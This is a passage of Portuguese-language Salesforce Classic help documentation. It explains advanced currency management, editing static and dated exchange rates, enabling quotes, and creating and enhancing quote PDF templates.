- **•** Organizações com gerenciamento avançado de moedas suportam campos de resumo de totalização entre dois objetos de gerenciamento avançado de moedas. Por exemplo, os campos de resumo de totalização são suportados de um objeto de linha de oportunidade ao seu objeto de oportunidade, porque ambos têm o gerenciamento avançado de moedas ativado. No entanto, se você ativar o gerenciamento avançado de moedas, não poderá criar campos de resumo de totalização que calculam a moeda no objeto oportunidade totalizado até o objeto de conta e não poderá filtrar com base no campo de moeda da oportunidade no objeto da conta. Todos os campos de resumo de totalização relacionados à moeda no objeto da oportunidade serão desativados e seus valores não serão mais calculados. Se sua organização ativar o gerenciamento avançado de moedas, você não deverá excluir campos de resumo de totalização de moeda usado oportunidades e contas ou oportunidades e objetos personalizados.
- **•** Os campos de oportunidade da campanha usam taxas de câmbio datadas para calcular o valor na moeda da campanha, mas não são usados durante a conversão desses valores na moeda do usuário.
- **•** Fórmulas de objetos cruzados sempre usam uma taxa de conversão estática para conversão de moeda.
- **•** Se o gerenciamento avançado de moedas estiver habilitado, não será possível vincular páginas do Visualforce que usem componentes do <apex:inputField> ou do <apex:outputField> para campos de moeda que suportam o gerenciamento avançado de moedas.

#### CONSULTE TAMBÉM:

<span id="page-1912-0"></span>[Gerenciar várias moedas](#page-1907-0) [Ativar e desativar moedas](#page-1910-0)

### Ativando ou desativando o gerenciamento avançado de moedas

Para ativar o gerenciamento avançado de moedas:

- **1.** Ative várias moedas para a sua organização. Para obter mais informações, consulte [Gerenciar](#page-1907-0) [várias moedas](#page-1907-0) na página 1902.
- **2.** Em Configuração, insira *Gerenciar moedas* na caixa Busca rápida e selecione **Gerenciar moedas**.
- **3.** Clique em **Ativar**.
- **4.** Quando for solicitado, selecione Sim, eu quero ativar o Gerenciamento avançado de moedas e clique em **Ativar**.

Quando o gerenciamento avançado de moedas é ativado pela primeira vez, suas taxas de câmbio tornam-se automaticamente o primeiro conjunto de taxas de câmbio datadas. Essas taxas serão válidas o tempo inteiro, até você definir outro conjunto de taxas de câmbio.

Para desativar o gerenciamento avançado de moedas:

- **1.** Em Configuração, insira *Gerenciar moedas* na caixa Busca rápida e selecione **Gerenciar moedas**.
- **2.** Clique em **Desativar**.
- **3.** Quando for solicitado, selecione Sim, eu quero desativar o Gerenciamento avançado de moedas e clique em **Desativar**.

Se você desativar o gerenciamento avançado de moedas, todas as conversões de moeda usarão a taxa de conversão estática. Consulte [Editar taxas de conversão](#page-343-0) na página 1908.

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**.

## PERMISSÕES DO USUÁRIO

Para ativar o gerenciamento avançado de moedas:

Quando o gerenciamento avançado de moeda estiver ativado, os componentes do Visualforce <apex: inputField> e <apex:outputField> não poderão exibir campos de moeda.

#### CONSULTE TAMBÉM:

[Sobre o gerenciamento avançado de moedas](#page-1911-0)

## Editar taxas de conversão

Você pode gerenciar taxas de câmbio estáticas entre as moedas ativas e inativas e a moeda corporativa editando as taxas de câmbio. Essas taxas de câmbio se aplicam a todos os campos de moeda usados em sua organização. Além dessas taxas de câmbio, algumas organizações usam taxas de câmbio datadas em oportunidades e produtos de oportunidades.

- **1.** Pesquise Gerenciar moedas na Configuração.
- **2.** Se você usar gerenciamento avançado de moedas, clique em **Gerenciar moedas**.
- **3.** Nas listas Moedas ativas ou Moedas inativas, clique em **Editar taxas**.
- **4.** Insira a taxa de conversão entre cada moeda e a moeda corporativa.

#### **5.** Clique em **Salvar**.

Quando você altera as taxas de conversão, os valores monetários são atualizados usando as novas taxas. As taxas de conversão anteriores não são armazenadas. Todas as conversões das oportunidades, previsões e outros valores usam a taxa de conversão atual.

Se a sua organização usa o gerenciamento avançado de moedas, você também pode gerenciar taxas de câmbio datadas em campos de moeda de oportunidades e produtos de oportunidades.

#### $\mathbf{z}$ Nota:

- **•** Não é possível rastrear ganho ou perda de receita com base em flutuações monetárias.
- **•** A alteração de taxas de conversão provoca um recálculo em massa dos campos de resumo de totalização. Esse recálculo pode levar até 30 minutos, dependendo do número de registros afetados.
- **•** Você também pode alterar uma taxa de conversão por meio da API. No entanto, se outro recálculo de resumo de totalização para o mesmo campo de moeda estiver em andamento, a duração dessa tarefa afetará a tarefa de recálculo que você acionou. Veja o que acontece quando você solicita uma alteração de taxa de câmbio da moeda por meio da API e uma tarefa relacionada está em andamento.
	- **–** Se o outro recálculo do mesmo campo de moeda tiver iniciado há menos de 24 horas, sua alteração da taxa de câmbio da moeda não será salva. Você pode tentar novamente mais tarde ou alterar a taxa de câmbio da moeda a partir de Gerenciar moedas, em Configuração. Iniciar a alteração a partir de Configuração interrompe a tarefa antiga e aciona a execução de seu recálculo.
	- **–** Se a outra tarefa de recálculo tiver iniciado há mais de 24 horas, você poderá salvar sua alteração da taxa de câmbio da moeda e sua tarefa será iniciada.

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

## PERMISSÕES DO USUÁRIO

Para exibir moedas:

**•** "Exibir configuração"

Para alterar moedas:

Para verificar o status de sua tarefa de recálculo, consulte a página Trabalhos em segundo plano, em Configuração.

#### CONSULTE TAMBÉM:

[Definir sua moeda pessoal ou de toda a organização](#page-341-0) [Sobre o gerenciamento avançado de moedas](#page-1911-0) [Gerenciar várias moedas](#page-1907-0) [Ativar e desativar moedas](#page-1910-0)

## <span id="page-1914-0"></span>Editando taxas de câmbio datadas

Para adicionar novas taxas de câmbio datadas:

- **1.** Em Configuração, insira *Gerenciar moedas* na caixa Busca rápida e selecione **Gerenciar moedas**.
- **2.** Clique em **Gerenciar taxas de câmbio datadas**.
- **3.** Clique em **Novas taxas de câmbio**.
- **4.** Insira a data para a efetivação das taxas de câmbio.
- **5.** Insira as taxas de câmbio.
	- Nota: As taxas de câmbio adotarão como padrão a taxa de câmbio atual. Se você não quiser definir uma nova taxa de câmbio para uma moeda, exclua a taxa de câmbio (deixe o campo em branco).
- **6.** Clique em **Salvar** para salvar as novas taxas de câmbio datadas.

Para exibir as taxas de câmbio datadas existentes:

- **1.** Em Configuração, insira *Gerenciar moedas* na caixa Busca rápida e selecione **Gerenciar moedas**.
- **2.** Clique em **Gerenciar taxas de câmbio datadas**.
- **3.** Selecione o intervalo de datas a ser exibido inserindo a data e clicando em **Ir!** ou selecionando **Intervalo anterior** ou **Próximo intervalo**.

Para excluir uma taxa de câmbio datada para determinada moeda:

- **1.** Em Configuração, insira *Gerenciar moedas* na caixa Busca rápida e selecione **Gerenciar moedas**.
- **2.** Clique em **Gerenciar taxas de câmbio datadas**.
- **3.** Clique no nome da moeda que deseja editar.
- **4.** Clique em **Excluir** ao lado do intervalo de datas a ser excluído.

Se o intervalo de datas desejado não for exibido, informe-o nos campos Mostrar todas as taxas com datas de início entre e clique em **Ir!**.

Para editar taxas de câmbio datadas para determinada moeda:

- **1.** Em Configuração, insira *Gerenciar moedas* na caixa Busca rápida e selecione **Gerenciar moedas**.
- **2.** Clique em **Gerenciar taxas de câmbio datadas**.
- **3.** Clique no nome da moeda que deseja editar.

### EDIÇÕES

Disponível em: Salesforce **Classic** 

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para exibir moedas:

**•** "Exibir configuração"

Para alterar moedas:

- **4.** Clique em **Editar** para o intervalo de datas a ser editado. Se o intervalo de datas desejado não for exibido, informe-o nos campos Mostrar todas as taxas com datas de início entre e clique em **Ir!**.
- **5.** Edite a taxa de câmbio, configurando-o com o novo valor do intervalo de datas e clique em **Salvar**.

### CONSULTE TAMBÉM:

[Sobre o gerenciamento avançado de moedas](#page-1911-0) [Gerenciar várias moedas](#page-1907-0) [Ativar e desativar moedas](#page-1910-0)

## Ativando e personalizando cotações

## Ativar cotações

Facilite a apresentação aos clientes dos preços dos produtos e serviços que sua empresa oferece pelos seus representantes de vendas.

- **1.** Em Configuração, insira *Configurações de cotação* na caixa Busca rápida e selecione **Configurações de cotação**.
- **2.** Selecione Ativar cotações.
- **3.** Salve suas alterações.
- **4.** Para exibir a lista relacionada Cotações no layout de página de oportunidade padrão, selecione Layout da oportunidade.
- **5.** Para adicionar a lista relacionada Cotações a todos os layouts de página de oportunidade que os usuários personalizaram, selecione Anexar à personalização da lista relacionada pessoal dos usuários.
- **6.** Salve suas alterações.

```
Nota: Não será possível desativar o recurso Cotações se:
```
- **•** Seus registros contiverem qualquer referência a cotações, itens de linha de cotação ou PDFs de cotação resultantes de qualquer personalização do aplicativo, incluindo campos de fórmula, acionadores, regras de fluxo de trabalho e processos de aprovação. Remova essas referências antes de tentar desativar o recurso.
- **•** Qualquer cotação é sincronizada com uma oportunidade. Na página de detalhes de cada cotação sincronizada, selecione a opção de interromper a sincronização antes de tentar desativar o recurso.

CONSULTE TAMBÉM:

[Cotações](#page-1443-0)

### **EDICÕES**

Disponível em: Salesforce **Classic** 

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para ativar ou desativar cotações:

## Modelos de cotação

Os modelos de cotação permitem personalizar a maneira como seus representantes de vendas cotam os produtos e os serviços da sua empresa. Os representantes de vendas podem selecionar modelos de cotação padrão ou personalizados entre seus registros de cotação, gerar PDFs de cotação e enviá-los por email aos clientes.

### [Considerações sobre a criação de modelos de cotação](#page-1916-0)

Antes de criar um modelo de cotação, considere alguns pontos cruciais.

#### [Criar, visualizar e ativar modelos de cotação](#page-1917-0)

Defina a aparência dos PDFs de cotação da sua empresa criando modelos que seus representantes de vendas poderão escolher ao criar PDFs de cotação.

#### [Aprimorar modelos de cotação](#page-1918-0)

<span id="page-1916-0"></span>Depois de criar um modelo de cotação, adicione recursos para aprimorá-lo.

## Considerações sobre a criação de modelos de cotação

Antes de criar um modelo de cotação, considere alguns pontos cruciais.

- **•** Os PDFs de cotação não têm suporte para idiomas com escrita da direita para a esquerda. O texto é alinhado ao lado esquerdo da página.
- **•** A formatação de texto não está disponível no Campo de texto/imagem para idiomas Unicode, como árabe e japonês. Para assegurar que esses idiomas existam em texto simples, entre em contato com o Salesforce e peça para ativar o recurso para suporte a caractere estrangeiro para campos de rich text area em PDFs de cotação.
- **•** O gerenciamento avançado de moedas não está disponível em cotações.
- **•** O número máximo de caracteres que você pode usar no Campo de texto/imagem do modelo de cotação é 32 mil. Esse número inclui os caracteres HTML ocultos usados para formatar texto.
- **•** Às vezes, um campo não aparece na paleta de modelos de cotação ou em um PDF criado a partir de um modelo.
	- **–** Se o valor padrão para o campo exceder 255 caracteres, os modelos de cotação não poderão incluir áreas de texto ou campos de texto.
	- **–** Se o usuário não puder visualizar ou atualizar um campo devido às configurações de segurança em nível de campo, esse campo não aparecerá nos PDFs criados a partir de um modelo, mesmo que esteja incluído no modelo. Os campos somente leitura são exibidos em PDFs.
	- **–** Os campos que aparecem em um layout de página de cotação, mas não contêm dados para uma determinada cotação, aparecem na paleta de modelos de cotação mas não quando um PDF é criado.
	- **–** Os campos de item de linha de cotação que não contêm dados não são exibidos como colunas em uma lista quando um PDF for criado, mesmo que o modelo inclua esse campo. Por exemplo, se nenhum item de linha de cotação oferecer um desconto, a coluna Desconto não aparecerá, mesmo que a lista inclua o campo Desconto.
	- **–** Uma lista relacionada que não esteja incluída no layout de página de cotação não será exibida na paleta de modelos nem em PDFs de cotações que usem esse layout de página.
	- **–** Se a moeda de um produto em uma oportunidade for diferente da moeda do usuário em uma organização multimoedas, os campos de moeda para cotações e itens de linha de cotação serão exibidos em ambas as moedas. A moeda do produto será convertida para a moeda do usuário e o valor convertido será exibido entre parênteses. Os campos nos relatórios personalizados de cotação são exibidos na moeda do relatório. Os campos de moeda incluem Subtotal, Imposto e Total geral.

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### EDIÇÕES

Disponível em: Salesforce Classic

- **–** Se você criar um sandboxDeveloper ou Developer Pro para a sua organização do Salesforce, os modelos que contiverem campos Texto/imagem não poderão ser abertos para edição no sandbox.
- **•** Como os campos dentro de seções têm alinhamentos diferentes das colunas em listas, se você colocar uma seção de totais abaixo de uma lista, seus valores de campo não estarão alinhados diretamente abaixo dos valores no lado direito da lista. Por exemplo, digamos que seu modelo inclua uma lista dos itens de linha de cotação, incluindo uma coluna Preço total na extremidade direita mostrando o total de cada item de linha. Se você adicionar uma seção de totais abaixo da lista e incluir os campos Subtotal, Preço total e Total geral, os valores mostrados corresponderão ao total de todos os itens de linha, mas não estarão alinhados diretamente abaixo da coluna Preço total da lista.

### CONSULTE TAMBÉM:

<span id="page-1917-0"></span>[Criar, visualizar e ativar modelos de cotação](#page-1917-0)

## Criar, visualizar e ativar modelos de cotação

Defina a aparência dos PDFs de cotação da sua empresa criando modelos que seus representantes de vendas poderão escolher ao criar PDFs de cotação.

- **1.** Em Configuração, insira *Modelos* na caixa Busca rápida e selecione **Modelos** em Cotações.
- **2.** Clique em **Novo** e selecione um modelo, como *Modelo padrão*, no qual seu novo modelo será baseado.
- **3.** Dê um nome ao novo modelo e clique em **Salvar**.
- **4.** No editor de modelos, arraste os elementos que deseja incluir no modelo e preencha os detalhes. Para adicionar:
	- **•** Um ou mais campos de Cotação ou campos de objetos relacionados, use uma seção e adicione campos a ela.
	- **•** Texto que você pode editar e formatar, como termos e condições, use Campo de texto/imagem.
	- **•** Uma imagem, como o logotipo de sua empresa, use Campo de texto/imagem.
	- **•** Uma tabela de Campos de cotação ou campos de um objeto diferente, como Item da linha da cotação, use uma lista.
- **5.** Clique em **Gravação rápida** para salvar as alterações e continuar trabalhando no modelo.
- **6.** Clique em **Salvar e visualizar** para garantir que os PDFs de cotação criados pelos usuários tenham exatamente a aparência desejada.

A visualização prévia mostra modelos na exibição de perfil do administrador de sistema. A visualização e o modelo mostram o rich text e as imagens que você adicionou. Outros dados são simulados.

Importante: **Salvar e visualizar** salva as alterações em seu modelo; portanto, depois de visualizar essas alterações, você não poderá desfazê-las.

- **7.** Clique em **Salvar** quando terminar.
- **8.** Retorne à página Modelos de cotação e clique em Ativar.

CONSULTE TAMBÉM:

- [Aprimorar modelos de cotação](#page-1918-0)
- [Campos de modelo de cotação](#page-1922-0)

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar modelos de cotação:

**•** "Personalizar aplicativo"

Para exibir modelos de cotação:

## <span id="page-1918-0"></span>Aprimorar modelos de cotação

Depois de criar um modelo de cotação, adicione recursos para aprimorá-lo.

### [Adicionar rich text a um modelo de cotação](#page-1918-1)

Inclua texto que possa ser formatado, como o endereço da sua empresa ou os termos e condições, ao corpo, cabeçalho ou rodapé do modelo de cotação.

### [Adicionar uma lista a um modelo de cotação](#page-1919-0)

Organize e exiba os campos de um item de linha de cotação ou qualquer outro objeto padrão ou personalizado que tenha um relacionamento de pesquisa com o objeto de cotação. A lista adicionada é semelhante a uma tabela, com os nomes dos campos exibidos como colunas.

[Adicionar uma imagem a um modelo de cotação](#page-1919-1)

Mostre uma imagem, como o logotipo da sua empresa, no corpo, no cabeçalho ou no rodapé do seu modelo de cotação.

[Adicionar uma seção de totais a um modelo de cotação](#page-1920-0)

Inclua valores de subtotal e total geral na sua cotação.

[Adicionar um bloco de assinatura a um modelo de cotação](#page-1921-0)

Crie linhas de assinatura e data para facilitar a aprovação das suas cotações pelos clientes.

[Diretrizes para usar o editor de modelos de cotação](#page-1921-1)

<span id="page-1918-1"></span>Ao criar e editar modelos de cotação, consulte as diretrizes principais para obter informações adicionais.

### Adicionar rich text a um modelo de cotação

Inclua texto que possa ser formatado, como o endereço da sua empresa ou os termos e condições, ao corpo, cabeçalho ou rodapé do modelo de cotação.

- **1.** Arraste Campo de texto/imagem para o lugar desejado no cabeçalho, no rodapé ou em qualquer parte do corpo.
- **2.** Digite ou cole seu texto no campo.
- **3.** Formate o texto conforme necessário.
- **4.** Clique em **OK**.

CONSULTE TAMBÉM:

[Diretrizes para usar o editor de modelos de cotação](#page-1921-1) [Adicionar uma imagem a um modelo de cotação](#page-1919-1) [Aprimorar modelos de cotação](#page-1918-0)



Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

**EDIÇÕES** 

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para criar modelos de cotação:

**•** "Personalizar aplicativo"

Para exibir modelos de cotação:

### <span id="page-1919-0"></span>Adicionar uma lista a um modelo de cotação

Organize e exiba os campos de um item de linha de cotação ou qualquer outro objeto padrão ou personalizado que tenha um relacionamento de pesquisa com o objeto de cotação. A lista adicionada é semelhante a uma tabela, com os nomes dos campos exibidos como colunas.

A lista pode incluir até 10 campos.



- Nota: Não é possível adicionar listas ao cabeçalho ou ao rodapé do modelo de cotação.
- **1.** Arraste a lista da paleta até o modelo.
- **2.** Insira um título para a lista. Selecione **Ocultar título** para suprimir a exibição do título no modelo ou no PDF.
- **3.** No campo Objeto, selecione o objeto cujos campos você deseja exibir na lista.
- **4.** Use as setas **Adicionar** e **Remover** para mover colunas da lista Campos disponíveis para a lista Campos selecionados. Use as setas **Para cima** e **Para baixo** para alterar a ordem das colunas.
- **5.** Clique em **OK**.

### CONSULTE TAMBÉM:

<span id="page-1919-1"></span>[Diretrizes para usar o editor de modelos de cotação](#page-1921-1) [Aprimorar modelos de cotação](#page-1918-0)

### Adicionar uma imagem a um modelo de cotação

Mostre uma imagem, como o logotipo da sua empresa, no corpo, no cabeçalho ou no rodapé do seu modelo de cotação.

Antes de começar, revise as principais [considerações.](#page-1923-0)

#### **Inserir uma imagem carregada**

- **1.** Para usar uma imagem armazenada no Salesforce CRM Content, localize a imagem e faça download dela para seu diretório de arquivos local.
- **2.** Arraste Campo de texto/imagem para o lugar desejado no cabeçalho, no rodapé ou em qualquer parte do corpo.
- **3.** Clique no ícone de imagem, clique em **Escolher arquivo** e selecione a imagem no seu diretório de arquivos.
- **4.** Clique em **Abrir** e depois em **Inserir**.

A imagem aparece no campo. Para redimensioná-la, arraste as alças de dimensionamento, que mostram a altura e a largura da imagem em pixels.

- **5.** Clique em **OK**.
- **6.** Clique em **Salvar e visualizar** para ver como a imagem aparecerá nos PDFs gerados com base no modelo.
- **7.** Para suprimir a exibição do título no modelo ou no PDF, selecione **Ocultar título** em Propriedades da seção.

#### **Inserir uma imagem de um endereço da Web do Salesforce**

**1.** Se necessário, carregue a imagem para a guia Documentos ou defina um recurso estático.



Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para criar modelos de cotação:

**•** "Personalizar aplicativo"

Para exibir modelos de cotação:

**•** "Exibir configuração"

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para criar modelos de cotação:

**•** "Personalizar aplicativo"

Para exibir modelos de cotação:

- **2.** Arraste Campo de texto/imagem para o lugar desejado no cabeçalho, no rodapé ou em qualquer parte do corpo.
- **3.** Selecione **Ocultar título** para suprimir a exibição do título no modelo ou no PDF.
- **4.** Clique em **OK**.
- **5.** Na guia Documentos ou na página Recursos estáticos, abra a página de detalhes da imagem, clique em **Exibir arquivo** e copie o respectivo URL.
- **6.** No editor de modelos de cotação, clique em estimadar de título de Campo de texto/imagem.
- **7.** Clique no ícone de imagem e depois na guia Endereço da Web.
- **8.** Cole o URL no campo URL e clique em **Inserir**.

A imagem aparece no campo. Você pode redimensioná-la arrastando as alças de dimensionamento, que mostram a altura e largura da imagem em pixels.

**9.** Clique em **OK**.

**10.** Clique em **Salvar e visualizar** para ver como a imagem aparecerá nos PDFs gerados com base no modelo.

Importante: Se a imagem for removida da guia Documentos ou da página Recursos estáticos em que está armazenada, o modelo exibirá uma mensagem informando que a imagem não está disponível. Restaure a imagem, abra o modelo, exclua a imagem da mensagem de erro e cole o URL novamente.

### CONSULTE TAMBÉM:

<span id="page-1920-0"></span>[Diretrizes para usar o editor de modelos de cotação](#page-1921-1) [Aprimorar modelos de cotação](#page-1918-0)

### Adicionar uma seção de totais a um modelo de cotação

Inclua valores de subtotal e total geral na sua cotação.

- **1.** Execute uma das seguintes ações.
	- **a.** Selecione *Modelo padrão* ao criar um modelo e modifique a seção de totais conforme necessário.
	- **b.** Arraste uma seção para o layout de qualquer modelo e depois arraste os campos de totalização (como Subtotal e Total geral) para a metade direita da seção. Oculte o título se estiver posicionando a seção diretamente abaixo de uma lista.
- **2.** Clique em  $\leq$  e selecione o alinhamento do campo à direita.
- **3.** Salve suas alterações.

CONSULTE TAMBÉM: [Diretrizes para usar o editor de modelos de cotação](#page-1921-1) [Aprimorar modelos de cotação](#page-1918-0)

### **EDICÕES**

Disponível em: Salesforce **Classic** 

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar modelos de cotação:

**•** "Personalizar aplicativo"

Para exibir modelos de cotação:

### <span id="page-1921-0"></span>Adicionar um bloco de assinatura a um modelo de cotação

Crie linhas de assinatura e data para facilitar a aprovação das suas cotações pelos clientes.

- 1. Arraste Campo de texto/imagem para o rodapé do seu modelo. Para alinhar seu bloco de assinatura à direita ou para criar dois blocos de assinatura, use duas colunas.
- **2.** Insira um rótulo para cada linha que deseja criar. Por exemplo, insira *Assinatura*, *Nome*, *Cargo* ou *Data*.
- **3.** Para criar uma linha em que o cliente possa assinar ou escrever outras informações, mantenha a tecla de sublinhado pressionada.
- **4.** Clique em **OK**.
- **5.** Salve suas alterações.

#### CONSULTE TAMBÉM:

[Diretrizes para usar o editor de modelos de cotação](#page-1921-1) [Aprimorar modelos de cotação](#page-1918-0)

### <span id="page-1921-1"></span>Diretrizes para usar o editor de modelos de cotação

Ao criar e editar modelos de cotação, consulte as diretrizes principais para obter informações adicionais.

#### **Diretrizes gerais**

- Clique em **abaixo da paleta na parte superior para expandir ou recolher a alça.**
- **•** Na coluna da esquerda, selecione um objeto para exibir seus campos na paleta.
- **•** Use a Busca rápida para localizar itens facilmente na paleta.
- **•** Para adicionar um elemento ao modelo, arraste-o da paleta para o layout abaixo.
- **•** Para remover um elemento do layout, arraste-o de volta para a paleta ou passe o mouse sobre a barra de título e clique no  $\bullet$ .
- **•** Em qualquer seção (incluindo cabeçalho e rodapé), clique duas vezes na barra de título e clique em  $\leq$  para:
	- **–** Ocultar o título da seção.
	- **–** Ocultar os rótulos de campo. (Os nomes de campo aparecem em cinza no editor de modelos de cotação, mas não aparecem nos PDFs de cotação.)
	- **–** Alterar o número de colunas (uma ou duas).
	- **–** Ajustar o alinhamento dos campos.
- **•** Para renomear o modelo, clique em **Propriedades do modelo da cotação**.
- **•** Para mostrar o conteúdo dos campos sem rótulos em seções, cabeçalhos e rodapés do modelo de cotação, clique em  $\ll$  e marque a caixa de seleção Ocultar.
- **•** Use o campo Espaço em branco para adicionar espaço vertical em qualquer lugar no modelo.



Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para criar modelos de cotação:

**•** "Personalizar aplicativo"

Para exibir modelos de cotação:

**•** "Exibir configuração"

### **EDICÕES**

Disponível em: Salesforce Classic

#### **Diretrizes para usar cabeçalhos e rodapés**

Um cabeçalho ou rodapé é essencialmente uma seção. Você pode adicionar campos a ele e mostrar ou ocultar seu título. Não é possível remover um cabeçalho ou rodapé nem adicionar mais seções a ele.

- **•** No editor de modelos de cotação, selecione um objeto e depois arraste os campos desejados para o cabeçalho ou rodapé.
- **•** Para usar uma imagem, como o logotipo de sua empresa, ou incluir informações estendidas, como termos e condições, use um Campo de texto/imagem.
- **•** Para alterar o número de colunas no cabeçalho ou rodapé, clique em essa eselecione o número (um ou dois) desejado.
	- **–** Para exibir uma imagem com a largura de uma página, use um cabeçalho ou rodapé de uma coluna.
	- **–** Para o texto de termos e condições, use um rodapé de uma coluna.
- **•** Para alterar o alinhamento dos campos em uma coluna, clique em  $\leq$  e selecione alinhamento à esquerda ou à direita.
- Para ocultar rótulos de campo, clique em  $\ll$  e marque a caixa de seleção Ocultar.

#### <span id="page-1922-0"></span>CONSULTE TAMBÉM:

[Aprimorar modelos de cotação](#page-1918-0)

## Campos de modelo de cotação

Se você estiver trabalhando com modelos de cotação, revise os detalhes sobre os campos de modelo de cotação.

Nota: Para ajudá-lo a entender as informações que você receberá ao selecionar campos para o seu modelo, a coluna Nome do campo do modelo na tabela a seguir fornece informações adicionais que não aparecem nos PDFs criados a partir do modelo.



### EDIÇÕES

Disponível em: Salesforce Classic



CONSULTE TAMBÉM:

<span id="page-1923-0"></span>[Criar, visualizar e ativar modelos de cotação](#page-1917-0)

## Considerações sobre a adição de imagens a modelos de cotação

Antes de adicionar imagens a modelos de cotação, considere alguns pontos importantes.

- **•** Você pode armazenar imagens para upload no seu próprio sistema de arquivos ou no Salesforce CRM Content.
- **•** Se você armazenar imagens na guia Documentos ou na página Recursos estáticos, receberá um endereço da Web que poderá usar para inserir a imagem.
- **•** Se você inserir uma imagem muito grande, ela será recortada quando os usuários criarem PDFs de cotação a partir do modelo. Para evitar o recorte, clique em **Salvar e visualizar** depois de inserir uma imagem e redimensione a imagem conforme necessário.
- **•** Para inserir uma imagem a partir de um endereço da Web público fora do aplicativo Salesforce (como o site da sua empresa), entre em contato com a Salesforce e solicite que o URL público seja inserido na lista de aprovados da sua organização do Salesforce.

### CONSULTE TAMBÉM:

[Adicionar uma imagem a um modelo de cotação](#page-1919-1)

## Campos de cotações

Se você estiver solucionando problemas de cotações ou trabalhando com campos personalizados, revise os detalhes sobre os campos de cotação.

Estas tabelas relacionam os campos que formam uma cotação. O layout de página, as configurações de segurança em nível de campo e a edição do Salesforce determinam quais campos são visíveis e editáveis. (A segurança em nível de campo está disponível nas edições Enterprise, Unlimited, Performance e Developer.)

Nota: Se a moeda de um produto em uma oportunidade for diferente da moeda do usuário em uma organização multimoedas, os campos de moeda para cotações e itens de linha de cotação serão exibidos em ambas as moedas. A moeda do produto será convertida para a moeda do usuário e o valor convertido será exibido entre parênteses. Os campos nos relatórios personalizados de cotação são exibidos na moeda do relatório. Os campos de moeda incluem Subtotal, Imposto e Total geral.



**EDICÕES** 

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

EDIÇÕES

Disponível em: Salesforce Classic

